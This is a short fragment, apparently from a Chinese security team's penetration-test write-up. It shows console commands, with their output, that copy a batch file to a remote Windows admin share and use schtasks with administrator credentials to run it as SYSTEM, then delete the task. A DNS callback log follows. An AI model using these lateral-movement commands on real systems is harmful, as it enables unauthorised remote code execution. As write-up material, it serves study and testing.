 λ copy C:\Users\Administrator\Desktop\1.bat \\192.168.181.131\C$\Windows\temp
已复制         1 个文件。
λ schtasks /create /s 192.168.181.131 /u administrator /p ff /ru "SYSTEM" /tn test /sc DAILY /tr c:\win
dows\temp\1.bat /F
成功: 成功创建计划任务 "test"。
λ schtasks /delete /s 192.168.181.131 /u administrator /p ff /tn test /f
成功: 计划的任务 "test" 被成功删除。
# Time Type Payload Comment
1 2020-三月-27 03:30:16 UTC DNS bl0vnis8162hzqxdx1umjwfmddj37s
雷神众测